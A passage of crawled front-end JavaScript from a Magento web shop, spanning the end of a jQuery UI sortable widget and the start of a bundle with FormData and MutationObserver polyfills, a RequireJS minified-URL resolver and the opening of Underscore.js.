).css( \"paddingRight\" ), 10 ) || 0 ) -\n                    this.helperProportions.width - this.margins.left,\n                    co.top + ( over ? Math.max( ce.scrollHeight, ce.offsetHeight ) : ce.offsetHeight ) -\n                    ( parseInt( $( ce ).css( \"borderTopWidth\" ), 10 ) || 0 ) -\n                    ( parseInt( $( ce ).css( \"paddingBottom\" ), 10 ) || 0 ) -\n                    this.helperProportions.height - this.margins.top\n                ];\n            }\n\n        },\n\n        _convertPositionTo: function( d, pos ) {\n\n            if ( !pos ) {\n                pos = this.position;\n            }\n            var mod = d === \"absolute\" ? 1 : -1,\n                scroll = this.cssPosition === \"absolute\" &&\n                !( this.scrollParent[ 0 ] !== this.document[ 0 ] &&\n                    $.contains( this.scrollParent[ 0 ], this.offsetParent[ 0 ] ) ) ?\n                    this.offsetParent :\n                    this.scrollParent,\n                scrollIsRootNode = ( /(html|body)/i ).test( scroll[ 0 ].tagName );\n\n            return {\n                top: (\n\n                    // The absolute mouse position\n                    pos.top\t+\n\n                    // Only for relative positioned nodes: Relative offset from element to offset parent\n                    this.offset.relative.top * mod +\n\n                    // The offsetParent's offset without borders (offset + border)\n                    this.offset.parent.top * mod -\n                    ( ( this.cssPosition === \"fixed\" ?\n                        -this.scrollParent.scrollTop() :\n                        ( scrollIsRootNode ? 0 : scroll.scrollTop() ) ) * mod )\n                ),\n                left: (\n\n                    // The absolute mouse position\n                    pos.left +\n\n                    // Only for relative positioned nodes: Relative offset from element to offset parent\n                    this.offset.relative.left * mod +\n\n                    // The offsetParent's offset without borders (offset + border)\n                    this.offset.parent.left * mod\t-\n                    ( ( this.cssPosition === \"fixed\" ?\n                        -this.scrollParent.scrollLeft() : scrollIsRootNode ? 0 :\n                            scroll.scrollLeft() ) * mod )\n                )\n            };\n\n        },\n\n        _generatePosition: function( event ) {\n\n            var top, left,\n                o = this.options,\n                pageX = event.pageX,\n                pageY = event.pageY,\n                scroll = this.cssPosition === \"absolute\" &&\n                !( this.scrollParent[ 0 ] !== this.document[ 0 ] &&\n                    $.contains( this.scrollParent[ 0 ], this.offsetParent[ 0 ] ) ) ?\n                    this.offsetParent :\n                    this.scrollParent,\n                scrollIsRootNode = ( /(html|body)/i ).test( scroll[ 0 ].tagName );\n\n            // This is another very weird special case that only happens for relative elements:\n            // 1. If the css position is relative\n            // 2. and the scroll parent is the document or similar to the offset parent\n            // we have to refresh the relative offset during the scroll so there are no jumps\n            if ( this.cssPosition === \"relative\" && !( this.scrollParent[ 0 ] !== this.document[ 0 ] &&\n                this.scrollParent[ 0 ] !== this.offsetParent[ 0 ] ) ) {\n                this.offset.relative = this._getRelativeOffset();\n            }\n\n            /*\n             * - Position constraining -\n             * Constrain the position to a mix of grid, containment.\n             */\n\n            if ( this.originalPosition ) { //If we are not dragging yet, we won't check for options\n\n                if ( this.containment ) {\n                    if ( event.pageX - this.offset.click.left < this.containment[ 0 ] ) {\n                        pageX = this.containment[ 0 ] + this.offset.click.left;\n                    }\n                    if ( event.pageY - this.offset.click.top < this.containment[ 1 ] ) {\n                        pageY = this.containment[ 1 ] + this.offset.click.top;\n                    }\n                    if ( event.pageX - this.offset.click.left > this.containment[ 2 ] ) {\n                        pageX = this.containment[ 2 ] + this.offset.click.left;\n                    }\n                    if ( event.pageY - this.offset.click.top > this.containment[ 3 ] ) {\n                        pageY = this.containment[ 3 ] + this.offset.click.top;\n                    }\n                }\n\n                if ( o.grid ) {\n                    top = this.originalPageY + Math.round( ( pageY - this.originalPageY ) /\n                        o.grid[ 1 ] ) * o.grid[ 1 ];\n                    pageY = this.containment ?\n                        ( ( top - this.offset.click.top >= this.containment[ 1 ] &&\n                            top - this.offset.click.top <= this.containment[ 3 ] ) ?\n                            top :\n                            ( ( top - this.offset.click.top >= this.containment[ 1 ] ) ?\n                                top - o.grid[ 1 ] : top + o.grid[ 1 ] ) ) :\n                        top;\n\n                    left = this.originalPageX + Math.round( ( pageX - this.originalPageX ) /\n                        o.grid[ 0 ] ) * o.grid[ 0 ];\n                    pageX = this.containment ?\n                        ( ( left - this.offset.click.left >= this.containment[ 0 ] &&\n                            left - this.offset.click.left <= this.containment[ 2 ] ) ?\n                            left :\n                            ( ( left - this.offset.click.left >= this.containment[ 0 ] ) ?\n                                left - o.grid[ 0 ] : left + o.grid[ 0 ] ) ) :\n                        left;\n                }\n\n            }\n\n            return {\n                top: (\n\n                    // The absolute mouse position\n                    pageY -\n\n                    // Click offset (relative to the element)\n                    this.offset.click.top -\n\n                    // Only for relative positioned nodes: Relative offset from element to offset parent\n                    this.offset.relative.top -\n\n                    // The offsetParent's offset without borders (offset + border)\n                    this.offset.parent.top +\n                    ( ( this.cssPosition === \"fixed\" ?\n                        -this.scrollParent.scrollTop() :\n                        ( scrollIsRootNode ? 0 : scroll.scrollTop() ) ) )\n                ),\n                left: (\n\n                    // The absolute mouse position\n                    pageX -\n\n                    // Click offset (relative to the element)\n                    this.offset.click.left -\n\n                    // Only for relative positioned nodes: Relative offset from element to offset parent\n                    this.offset.relative.left -\n\n                    // The offsetParent's offset without borders (offset + border)\n                    this.offset.parent.left +\n                    ( ( this.cssPosition === \"fixed\" ?\n                        -this.scrollParent.scrollLeft() :\n                        scrollIsRootNode ? 0 : scroll.scrollLeft() ) )\n                )\n            };\n\n        },\n\n        _rearrange: function( event, i, a, hardRefresh ) {\n\n            if ( a ) {\n                a[ 0 ].appendChild( this.placeholder[ 0 ] );\n            } else {\n                i.item[ 0 ].parentNode.insertBefore( this.placeholder[ 0 ],\n                    ( this.direction === \"down\" ? i.item[ 0 ] : i.item[ 0 ].nextSibling ) );\n            }\n\n            //Various things done here to improve the performance:\n            // 1. we create a setTimeout, that calls refreshPositions\n            // 2. on the instance, we have a counter variable, that get's higher after every append\n            // 3. on the local scope, we copy the counter variable, and check in the timeout,\n            // if it's still the same\n            // 4. this lets only the last addition to the timeout stack through\n            this.counter = this.counter ? ++this.counter : 1;\n            var counter = this.counter;\n\n            this._delay( function() {\n                if ( counter === this.counter ) {\n\n                    //Precompute after each DOM insertion, NOT on mousemove\n                    this.refreshPositions( !hardRefresh );\n                }\n            } );\n\n        },\n\n        _clear: function( event, noPropagation ) {\n\n            this.reverting = false;\n\n            // We delay all events that have to be triggered to after the point where the placeholder\n            // has been removed and everything else normalized again\n            var i,\n                delayedTriggers = [];\n\n            // We first have to update the dom position of the actual currentItem\n            // Note: don't do it if the current item is already removed (by a user), or it gets\n            // reappended (see #4088)\n            if ( !this._noFinalSort && this.currentItem.parent().length ) {\n                this.placeholder.before( this.currentItem );\n            }\n            this._noFinalSort = null;\n\n            if ( this.helper[ 0 ] === this.currentItem[ 0 ] ) {\n                for ( i in this._storedCSS ) {\n                    if ( this._storedCSS[ i ] === \"auto\" || this._storedCSS[ i ] === \"static\" ) {\n                        this._storedCSS[ i ] = \"\";\n                    }\n                }\n                this.currentItem.css( this._storedCSS );\n                this._removeClass( this.currentItem, \"ui-sortable-helper\" );\n            } else {\n                this.currentItem.show();\n            }\n\n            if ( this.fromOutside && !noPropagation ) {\n                delayedTriggers.push( function( event ) {\n                    this._trigger( \"receive\", event, this._uiHash( this.fromOutside ) );\n                } );\n            }\n            if ( ( this.fromOutside ||\n                this.domPosition.prev !==\n                this.currentItem.prev().not( \".ui-sortable-helper\" )[ 0 ] ||\n                this.domPosition.parent !== this.currentItem.parent()[ 0 ] ) && !noPropagation ) {\n\n                // Trigger update callback if the DOM position has changed\n                delayedTriggers.push( function( event ) {\n                    this._trigger( \"update\", event, this._uiHash() );\n                } );\n            }\n\n            // Check if the items Container has Changed and trigger appropriate\n            // events.\n            if ( this !== this.currentContainer ) {\n                if ( !noPropagation ) {\n                    delayedTriggers.push( function( event ) {\n                        this._trigger( \"remove\", event, this._uiHash() );\n                    } );\n                    delayedTriggers.push( ( function( c ) {\n                        return function( event ) {\n                            c._trigger( \"receive\", event, this._uiHash( this ) );\n                        };\n                    } ).call( this, this.currentContainer ) );\n                    delayedTriggers.push( ( function( c ) {\n                        return function( event ) {\n                            c._trigger( \"update\", event, this._uiHash( this ) );\n                        };\n                    } ).call( this, this.currentContainer ) );\n                }\n            }\n\n            //Post events to containers\n            function delayEvent( type, instance, container ) {\n                return function( event ) {\n                    container._trigger( type, event, instance._uiHash( instance ) );\n                };\n            }\n            for ( i = this.containers.length - 1; i >= 0; i-- ) {\n                if ( !noPropagation ) {\n                    delayedTriggers.push( delayEvent( \"deactivate\", this, this.containers[ i ] ) );\n                }\n                if ( this.containers[ i ].containerCache.over ) {\n                    delayedTriggers.push( delayEvent( \"out\", this, this.containers[ i ] ) );\n                    this.containers[ i ].containerCache.over = 0;\n                }\n            }\n\n            //Do what was originally in plugins\n            if ( this.storedCursor ) {\n                this.document.find( \"body\" ).css( \"cursor\", this.storedCursor );\n                this.storedStylesheet.remove();\n            }\n            if ( this._storedOpacity ) {\n                this.helper.css( \"opacity\", this._storedOpacity );\n            }\n            if ( this._storedZIndex ) {\n                this.helper.css( \"zIndex\", this._storedZIndex === \"auto\" ? \"\" : this._storedZIndex );\n            }\n\n            this.dragging = false;\n\n            if ( !noPropagation ) {\n                this._trigger( \"beforeStop\", event, this._uiHash() );\n            }\n\n            //$(this.placeholder[0]).remove(); would have been the jQuery way - unfortunately,\n            // it unbinds ALL events from the original node!\n            this.placeholder[ 0 ].parentNode.removeChild( this.placeholder[ 0 ] );\n\n            if ( !this.cancelHelperRemoval ) {\n                if ( this.helper[ 0 ] !== this.currentItem[ 0 ] ) {\n                    this.helper.remove();\n                }\n                this.helper = null;\n            }\n\n            if ( !noPropagation ) {\n                for ( i = 0; i < delayedTriggers.length; i++ ) {\n\n                    // Trigger all delayed events\n                    delayedTriggers[ i ].call( this, event );\n                }\n                this._trigger( \"stop\", event, this._uiHash() );\n            }\n\n            this.fromOutside = false;\n            return !this.cancelHelperRemoval;\n\n        },\n\n        _trigger: function() {\n            if ( $.Widget.prototype._trigger.apply( this, arguments ) === false ) {\n                this.cancel();\n            }\n        },\n\n        _uiHash: function( _inst ) {\n            var inst = _inst || this;\n            return {\n                helper: inst.helper,\n                placeholder: inst.placeholder || $( [] ),\n                position: inst.position,\n                originalPosition: inst.originalPosition,\n                offset: inst.positionAbs,\n                item: inst.currentItem,\n                sender: _inst ? _inst.element : null\n            };\n        }\n\n    } );\n\n} );\n"}
}});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/js/bundle/bundle0.js
body_size: 182808
content:
require.config({"config": {
        "jsbuild":{"FormData.js":"/*\n * FormData for XMLHttpRequest 2  -  Polyfill for Web Worker\n * (c) 2014 Rob Wu <rob@robwu.nl>\n * License: MIT\n * - append(name, value[, filename])\n * - XMLHttpRequest.prototype.send(object FormData)\n * \n * Specification: http://www.w3.org/TR/XMLHttpRequest/#formdata\n *                http://www.w3.org/TR/XMLHttpRequest/#the-send-method\n * The .append() implementation also accepts Uint8Array and ArrayBuffer objects\n * Web Workers do not natively support FormData:\n *                http://dev.w3.org/html5/workers/#apis-available-to-workers\n * Originally released in 2012 as a part of http://stackoverflow.com/a/10002486.\n * Updates since initial release:\n * - Forward-compatibility by testing whether FormData exists before defining it.\n * - Increased robustness of .append.\n * - Allow any typed array in .append.\n * - Remove use of String.prototype.toString to work around a Firefox bug.\n * - Use typed array in xhr.send instead of arraybuffer to get rid of deprecation\n *   warnings.\n **/\n(function(exports) {\n    if (exports.FormData) {\n        // Don't replace FormData if it already exists\n        return;\n    }\n    // Export variable to the global scope\n    exports.FormData = FormData;\n\n    var ___send$rw = XMLHttpRequest.prototype.send;\n    XMLHttpRequest.prototype.send = function(data) {\n        if (data instanceof FormData) {\n            if (!data.__endedMultipart) data.__append('--' + data.boundary + '--\\r\\n');\n            data.__endedMultipart = true;\n            this.setRequestHeader('Content-Type', 'multipart/form-data; boundary=' + data.boundary);\n            data = new Uint8Array(data.data);\n        }\n        // Invoke original XHR.send\n        return ___send$rw.call(this, data);\n    };\n\n    function FormData() {\n        // Force a Constructor\n        if (!(this instanceof FormData)) return new FormData();\n        // Generate a random boundary - This must be unique with respect to the form's contents.\n        this.boundary = '------RWWorkerFormDataBoundary' + Math.random().toString(36);\n        var internal_data = this.data = [];\n        /**\n         * Internal method.\n         * @param inp String | ArrayBuffer | Uint8Array  Input\n         */\n        this.__append = function(inp) {\n            var i = 0, len;\n            if (typeof inp == 'string') {\n                for (len = inp.length; i < len; ++i)\n                    internal_data.push(inp.charCodeAt(i) & 0xff);\n            } else if (inp && inp.byteLength) {/*If ArrayBuffer or typed array */\n                if (!('byteOffset' in inp))   /* If ArrayBuffer, wrap in view */\n                    inp = new Uint8Array(inp);\n                for (len = inp.byteLength; i < len; ++i)\n                    internal_data.push(inp[i] & 0xff);\n            }\n        };\n    }\n    /**\n     * @param name     String                                   Key name\n     * @param value    String|Blob|File|typed array|ArrayBuffer Value\n     * @param filename String                                   Optional File name (when value is not a string).\n     **/\n    FormData.prototype.append = function(name, value, filename) {\n        if (this.__endedMultipart) {\n            // Truncate the closing boundary\n            this.data.length -= this.boundary.length + 6;\n            this.__endedMultipart = false;\n        }\n        if (arguments.length < 2) {\n            throw new SyntaxError('Not enough arguments');\n        }\n        var part = '--' + this.boundary + '\\r\\n' +\n            'Content-Disposition: form-data; name=\"' + name + '\"';\n\n        if (value instanceof File || value instanceof Blob) {\n            return this.append(name,\n                new Uint8Array(new FileReaderSync().readAsArrayBuffer(value)),\n                filename || value.name);\n        } else if (typeof value.byteLength == 'number') {\n            // Duck-typed typed array or array buffer\n            part += '; filename=\"'+ (filename || 'blob').replace(/\"/g,'%22') +'\"\\r\\n';\n            part += 'Content-Type: application/octet-stream\\r\\n\\r\\n';\n            this.__append(part);\n            this.__append(value);\n            part = '\\r\\n';\n        } else {\n            part += '\\r\\n\\r\\n' + value + '\\r\\n';\n        }\n        this.__append(part);\n    };\n})(this || self);\n","requirejs-min-resolver.js":"    (function () {\n        var ctx = require.s.contexts._,\n            origNameToUrl = ctx.nameToUrl,\n            baseUrl = ctx.config.baseUrl;\n\n        ctx.nameToUrl = function() {\n            var url = origNameToUrl.apply(ctx, arguments);\n            if (url.indexOf(baseUrl)===0&&!url.match(/\\/hugerte\\//)&&!url.match(/\\/v1\\/songbird/)&&!url.match(/\\/pay.google.com\\//)) {\n                url = url.replace(/(\\.min)?\\.js$/, '.min.js');\n            }\n            return url;\n        };\n    })();","MutationObserver.js":"/**\n * @license\n * Copyright (c) 2014 The Polymer Project Authors. All rights reserved.\n * This code may only be used under the BSD style license found at http://polymer.github.io/LICENSE.txt\n * The complete set of authors may be found at http://polymer.github.io/AUTHORS.txt\n * The complete set of contributors may be found at http://polymer.github.io/CONTRIBUTORS.txt\n * Code distributed by Google as part of the polymer project is also\n * subject to an additional IP rights grant found at http://polymer.github.io/PATENTS.txt\n */\n\n(function(global) {\n\n  var registrationsTable = new WeakMap();\n\n  var setImmediate;\n\n  // As much as we would like to use the native implementation, IE\n  // (all versions) suffers a rather annoying bug where it will drop or defer\n  // callbacks when heavy DOM operations are being performed concurrently.\n  //\n  // For a thorough discussion on this, see:\n  // http://codeforhire.com/2013/09/21/setimmediate-and-messagechannel-broken-on-internet-explorer-10/\n  if (/Trident|Edge/.test(navigator.userAgent)) {\n    // Sadly, this bug also affects postMessage and MessageQueues.\n    //\n    // We would like to use the onreadystatechange hack for IE <= 10, but it is\n    // dangerous in the polyfilled environment due to requiring that the\n    // observed script element be in the document.\n    setImmediate = setTimeout;\n\n  // If some other browser ever implements it, let's prefer their native\n  // implementation:\n  } else if (window.setImmediate) {\n    setImmediate = window.setImmediate;\n\n  // Otherwise, we fall back to postMessage as a means of emulating the next\n  // task semantics of setImmediate.\n  } else {\n    var setImmediateQueue = [];\n    var sentinel = String(Math.random());\n    window.addEventListener('message', function(e) {\n      if (e.data === sentinel) {\n        var queue = setImmediateQueue;\n        setImmediateQueue = [];\n        queue.forEach(function(func) {\n          func();\n        });\n      }\n    });\n    setImmediate = function(func) {\n      setImmediateQueue.push(func);\n      window.postMessage(sentinel, '*');\n    };\n  }\n\n  // This is used to ensure that we never schedule 2 callas to setImmediate\n  var isScheduled = false;\n\n  // Keep track of observers that needs to be notified next time.\n  var scheduledObservers = [];\n\n  /**\n   * Schedules |dispatchCallback| to be called in the future.\n   * @param {MutationObserver} observer\n   */\n  function scheduleCallback(observer) {\n    scheduledObservers.push(observer);\n    if (!isScheduled) {\n      isScheduled = true;\n      setImmediate(dispatchCallbacks);\n    }\n  }\n\n  function wrapIfNeeded(node) {\n    return window.ShadowDOMPolyfill &&\n        window.ShadowDOMPolyfill.wrapIfNeeded(node) ||\n        node;\n  }\n\n  function dispatchCallbacks() {\n    // http://dom.spec.whatwg.org/#mutation-observers\n\n    isScheduled = false; // Used to allow a new setImmediate call above.\n\n    var observers = scheduledObservers;\n    scheduledObservers = [];\n    // Sort observers based on their creation UID (incremental).\n    observers.sort(function(o1, o2) {\n      return o1.uid_ - o2.uid_;\n    });\n\n    var anyNonEmpty = false;\n    observers.forEach(function(observer) {\n\n      // 2.1, 2.2\n      var queue = observer.takeRecords();\n      // 2.3. Remove all transient registered observers whose observer is mo.\n      removeTransientObserversFor(observer);\n\n      // 2.4\n      if (queue.length) {\n        observer.callback_(queue, observer);\n        anyNonEmpty = true;\n      }\n    });\n\n    // 3.\n    if (anyNonEmpty)\n      dispatchCallbacks();\n  }\n\n  function removeTransientObserversFor(observer) {\n    observer.nodes_.forEach(function(node) {\n      var registrations = registrationsTable.get(node);\n      if (!registrations)\n        return;\n      registrations.forEach(function(registration) {\n        if (registration.observer === observer)\n          registration.removeTransientObservers();\n      });\n    });\n  }\n\n  /**\n   * This function is used for the \"For each registered observer observer (with\n   * observer's options as options) in target's list of registered observers,\n   * run these substeps:\" and the \"For each ancestor ancestor of target, and for\n   * each registered observer observer (with options options) in ancestor's list\n   * of registered observers, run these substeps:\" part of the algorithms. The\n   * |options.subtree| is checked to ensure that the callback is called\n   * correctly.\n   *\n   * @param {Node} target\n   * @param {function(MutationObserverInit):MutationRecord} callback\n   */\n  function forEachAncestorAndObserverEnqueueRecord(target, callback) {\n    for (var node = target; node; node = node.parentNode) {\n      var registrations = registrationsTable.get(node);\n\n      if (registrations) {\n        for (var j = 0; j < registrations.length; j++) {\n          var registration = registrations[j];\n          var options = registration.options;\n\n          // Only target ignores subtree.\n          if (node !== target && !options.subtree)\n            continue;\n\n          var record = callback(options);\n          if (record)\n            registration.enqueue(record);\n        }\n      }\n    }\n  }\n\n  var uidCounter = 0;\n\n  /**\n   * The class that maps to the DOM MutationObserver interface.\n   * @param {Function} callback.\n   * @constructor\n   */\n  function JsMutationObserver(callback) {\n    this.callback_ = callback;\n    this.nodes_ = [];\n    this.records_ = [];\n    this.uid_ = ++uidCounter;\n  }\n\n  JsMutationObserver.prototype = {\n    observe: function(target, options) {\n      target = wrapIfNeeded(target);\n\n      // 1.1\n      if (!options.childList && !options.attributes && !options.characterData ||\n\n          // 1.2\n          options.attributeOldValue && !options.attributes ||\n\n          // 1.3\n          options.attributeFilter && options.attributeFilter.length &&\n              !options.attributes ||\n\n          // 1.4\n          options.characterDataOldValue && !options.characterData) {\n\n        throw new SyntaxError();\n      }\n\n      var registrations = registrationsTable.get(target);\n      if (!registrations)\n        registrationsTable.set(target, registrations = []);\n\n      // 2\n      // If target's list of registered observers already includes a registered\n      // observer associated with the context object, replace that registered\n      // observer's options with options.\n      var registration;\n      for (var i = 0; i < registrations.length; i++) {\n        if (registrations[i].observer === this) {\n          registration = registrations[i];\n          registration.removeListeners();\n          registration.options = options;\n          break;\n        }\n      }\n\n      // 3.\n      // Otherwise, add a new registered observer to target's list of registered\n      // observers with the context object as the observer and options as the\n      // options, and add target to context object's list of nodes on which it\n      // is registered.\n      if (!registration) {\n        registration = new Registration(this, target, options);\n        registrations.push(registration);\n        this.nodes_.push(target);\n      }\n\n      registration.addListeners();\n    },\n\n    disconnect: function() {\n      this.nodes_.forEach(function(node) {\n        var registrations = registrationsTable.get(node);\n        for (var i = 0; i < registrations.length; i++) {\n          var registration = registrations[i];\n          if (registration.observer === this) {\n            registration.removeListeners();\n            registrations.splice(i, 1);\n            // Each node can only have one registered observer associated with\n            // this observer.\n            break;\n          }\n        }\n      }, this);\n      this.records_ = [];\n    },\n\n    takeRecords: function() {\n      var copyOfRecords = this.records_;\n      this.records_ = [];\n      return copyOfRecords;\n    }\n  };\n\n  /**\n   * @param {string} type\n   * @param {Node} target\n   * @constructor\n   */\n  function MutationRecord(type, target) {\n    this.type = type;\n    this.target = target;\n    this.addedNodes = [];\n    this.removedNodes = [];\n    this.previousSibling = null;\n    this.nextSibling = null;\n    this.attributeName = null;\n    this.attributeNamespace = null;\n    this.oldValue = null;\n  }\n\n  function copyMutationRecord(original) {\n    var record = new MutationRecord(original.type, original.target);\n    record.addedNodes = original.addedNodes.slice();\n    record.removedNodes = original.removedNodes.slice();\n    record.previousSibling = original.previousSibling;\n    record.nextSibling = original.nextSibling;\n    record.attributeName = original.attributeName;\n    record.attributeNamespace = original.attributeNamespace;\n    record.oldValue = original.oldValue;\n    return record;\n  };\n\n  // We keep track of the two (possibly one) records used in a single mutation.\n  var currentRecord, recordWithOldValue;\n\n  /**\n   * Creates a record without |oldValue| and caches it as |currentRecord| for\n   * later use.\n   * @param {string} oldValue\n   * @return {MutationRecord}\n   */\n  function getRecord(type, target) {\n    return currentRecord = new MutationRecord(type, target);\n  }\n\n  /**\n   * Gets or creates a record with |oldValue| based in the |currentRecord|\n   * @param {string} oldValue\n   * @return {MutationRecord}\n   */\n  function getRecordWithOldValue(oldValue) {\n    if (recordWithOldValue)\n      return recordWithOldValue;\n    recordWithOldValue = copyMutationRecord(currentRecord);\n    recordWithOldValue.oldValue = oldValue;\n    return recordWithOldValue;\n  }\n\n  function clearRecords() {\n    currentRecord = recordWithOldValue = undefined;\n  }\n\n  /**\n   * @param {MutationRecord} record\n   * @return {boolean} Whether the record represents a record from the current\n   * mutation event.\n   */\n  function recordRepresentsCurrentMutation(record) {\n    return record === recordWithOldValue || record === currentRecord;\n  }\n\n  /**\n   * Selects which record, if any, to replace the last record in the queue.\n   * This returns |null| if no record should be replaced.\n   *\n   * @param {MutationRecord} lastRecord\n   * @param {MutationRecord} newRecord\n   * @param {MutationRecord}\n   */\n  function selectRecord(lastRecord, newRecord) {\n    if (lastRecord === newRecord)\n      return lastRecord;\n\n    // Check if the record we are adding represents the same record. If\n    // so, we keep the one with the oldValue in it.\n    if (recordWithOldValue && recordRepresentsCurrentMutation(lastRecord))\n      return recordWithOldValue;\n\n    return null;\n  }\n\n  /**\n   * Class used to represent a registered observer.\n   * @param {MutationObserver} observer\n   * @param {Node} target\n   * @param {MutationObserverInit} options\n   * @constructor\n   */\n  function Registration(observer, target, options) {\n    this.observer = observer;\n    this.target = target;\n    this.options = options;\n    this.transientObservedNodes = [];\n  }\n\n  Registration.prototype = {\n    enqueue: function(record) {\n      var records = this.observer.records_;\n      var length = records.length;\n\n      // There are cases where we replace the last record with the new record.\n      // For example if the record represents the same mutation we need to use\n      // the one with the oldValue. If we get same record (this can happen as we\n      // walk up the tree) we ignore the new record.\n      if (records.length > 0) {\n        var lastRecord = records[length - 1];\n        var recordToReplaceLast = selectRecord(lastRecord, record);\n        if (recordToReplaceLast) {\n          records[length - 1] = recordToReplaceLast;\n          return;\n        }\n      } else {\n        scheduleCallback(this.observer);\n      }\n\n      records[length] = record;\n    },\n\n    addListeners: function() {\n      this.addListeners_(this.target);\n    },\n\n    addListeners_: function(node) {\n      var options = this.options;\n      if (options.attributes)\n        node.addEventListener('DOMAttrModified', this, true);\n\n      if (options.characterData)\n        node.addEventListener('DOMCharacterDataModified', this, true);\n\n      if (options.childList)\n        node.addEventListener('DOMNodeInserted', this, true);\n\n      if (options.childList || options.subtree)\n        node.addEventListener('DOMNodeRemoved', this, true);\n    },\n\n    removeListeners: function() {\n      this.removeListeners_(this.target);\n    },\n\n    removeListeners_: function(node) {\n      var options = this.options;\n      if (options.attributes)\n        node.removeEventListener('DOMAttrModified', this, true);\n\n      if (options.characterData)\n        node.removeEventListener('DOMCharacterDataModified', this, true);\n\n      if (options.childList)\n        node.removeEventListener('DOMNodeInserted', this, true);\n\n      if (options.childList || options.subtree)\n        node.removeEventListener('DOMNodeRemoved', this, true);\n    },\n\n    /**\n     * Adds a transient observer on node. The transient observer gets removed\n     * next time we deliver the change records.\n     * @param {Node} node\n     */\n    addTransientObserver: function(node) {\n      // Don't add transient observers on the target itself. We already have all\n      // the required listeners set up on the target.\n      if (node === this.target)\n        return;\n\n      this.addListeners_(node);\n      this.transientObservedNodes.push(node);\n      var registrations = registrationsTable.get(node);\n      if (!registrations)\n        registrationsTable.set(node, registrations = []);\n\n      // We know that registrations does not contain this because we already\n      // checked if node === this.target.\n      registrations.push(this);\n    },\n\n    removeTransientObservers: function() {\n      var transientObservedNodes = this.transientObservedNodes;\n      this.transientObservedNodes = [];\n\n      transientObservedNodes.forEach(function(node) {\n        // Transient observers are never added to the target.\n        this.removeListeners_(node);\n\n        var registrations = registrationsTable.get(node);\n        for (var i = 0; i < registrations.length; i++) {\n          if (registrations[i] === this) {\n            registrations.splice(i, 1);\n            // Each node can only have one registered observer associated with\n            // this observer.\n            break;\n          }\n        }\n      }, this);\n    },\n\n    handleEvent: function(e) {\n      // Stop propagation since we are managing the propagation manually.\n      // This means that other mutation events on the page will not work\n      // correctly but that is by design.\n      e.stopImmediatePropagation();\n\n      switch (e.type) {\n        case 'DOMAttrModified':\n          // http://dom.spec.whatwg.org/#concept-mo-queue-attributes\n\n          var name = e.attrName;\n          var namespace = e.relatedNode.namespaceURI;\n          var target = e.target;\n\n          // 1.\n          var record = new getRecord('attributes', target);\n          record.attributeName = name;\n          record.attributeNamespace = namespace;\n\n          // 2.\n          var oldValue =\n              e.attrChange === MutationEvent.ADDITION ? null : e.prevValue;\n\n          forEachAncestorAndObserverEnqueueRecord(target, function(options) {\n            // 3.1, 4.2\n            if (!options.attributes)\n              return;\n\n            // 3.2, 4.3\n            if (options.attributeFilter && options.attributeFilter.length &&\n                options.attributeFilter.indexOf(name) === -1 &&\n                options.attributeFilter.indexOf(namespace) === -1) {\n              return;\n            }\n            // 3.3, 4.4\n            if (options.attributeOldValue)\n              return getRecordWithOldValue(oldValue);\n\n            // 3.4, 4.5\n            return record;\n          });\n\n          break;\n\n        case 'DOMCharacterDataModified':\n          // http://dom.spec.whatwg.org/#concept-mo-queue-characterdata\n          var target = e.target;\n\n          // 1.\n          var record = getRecord('characterData', target);\n\n          // 2.\n          var oldValue = e.prevValue;\n\n\n          forEachAncestorAndObserverEnqueueRecord(target, function(options) {\n            // 3.1, 4.2\n            if (!options.characterData)\n              return;\n\n            // 3.2, 4.3\n            if (options.characterDataOldValue)\n              return getRecordWithOldValue(oldValue);\n\n            // 3.3, 4.4\n            return record;\n          });\n\n          break;\n\n        case 'DOMNodeRemoved':\n          this.addTransientObserver(e.target);\n          // Fall through.\n        case 'DOMNodeInserted':\n          // http://dom.spec.whatwg.org/#concept-mo-queue-childlist\n          var changedNode = e.target;\n          var addedNodes, removedNodes;\n          if (e.type === 'DOMNodeInserted') {\n            addedNodes = [changedNode];\n            removedNodes = [];\n          } else {\n\n            addedNodes = [];\n            removedNodes = [changedNode];\n          }\n          var previousSibling = changedNode.previousSibling;\n          var nextSibling = changedNode.nextSibling;\n\n          // 1.\n          var record = getRecord('childList', e.target.parentNode);\n          record.addedNodes = addedNodes;\n          record.removedNodes = removedNodes;\n          record.previousSibling = previousSibling;\n          record.nextSibling = nextSibling;\n\n          forEachAncestorAndObserverEnqueueRecord(e.relatedNode, function(options) {\n            // 2.1, 3.2\n            if (!options.childList)\n              return;\n\n            // 2.2, 3.3\n            return record;\n          });\n\n      }\n\n      clearRecords();\n    }\n  };\n\n  global.JsMutationObserver = JsMutationObserver;\n\n  if (!global.MutationObserver)\n    global.MutationObserver = JsMutationObserver;\n\n\n})(this);","underscore.js":"(function (global, factory) {\n    typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :\n        typeof define === 'function' && define.amd ? define('underscore', factory) :\n            (global = typeof globalThis !== 'undefined' ? globalThis : global || self, (function () {\n                var current = global._;\n                var exports = global._ = factory();\n                exports.noConflict = function () { global._ = current; return exports; };\n            }()));\n}(this, (function () {\n    //     Underscore.js 1.13.2\n    //     https://underscorejs.org\n    //     (c) 2009-2021 Jeremy Ashkenas, Julian Gonggrijp, and DocumentCloud and Investigative Reporters & Editors\n    //     Underscore may be freely distributed under the MIT license.\n\n    // Current version.\n    var VERSION = '1.13.2';\n\n    // Establish the root object, `window` (`self`) in the browser, `global`\n    // on the server, or `this` in some virtual machines. We use `self`\n    // instead of `window` for `WebWorker` support.\n    var root = typeof self == 'object' && self.self === self && self ||\n        typeof global == 'object' && global.global === global && global ||\n        Function('return this')() ||\n        {};\n\n    // Save bytes in the minified (but not gzipped) version:\n    var ArrayProto = Array.prototype, ObjProto = Object.prototype;\n    var SymbolProto = typeof Symbol !== 'undefined' ? Symbol.prototype : null;\n\n    // Create quick reference variables for speed access to core prototypes.\n    var push = ArrayProto.push,\n        slice = ArrayProto.slice,\n        toString = ObjProto.toString,\n        hasOwnProperty = ObjProto.hasOwnProperty;\n\n    // Modern feature detection.\n    var supportsArrayBuffer = typeof ArrayBuffer !== 'undefined',\n        supportsDataView = typeof DataView !== 'undefined';\n\n    // All **ECMAScript 5+** native function implementations that we hope to use\n    // are declared here.\n    var nativeIsArray = Array.isArray,\n        nativeKeys = Object.keys,\n        nativeCreate = Object.create,\n        nativeIsView = supportsArrayBuffer && ArrayBuffer.isView;\n\n    // Create references to these builtin functions because we override them.\n    var _isNaN = isNaN,\n        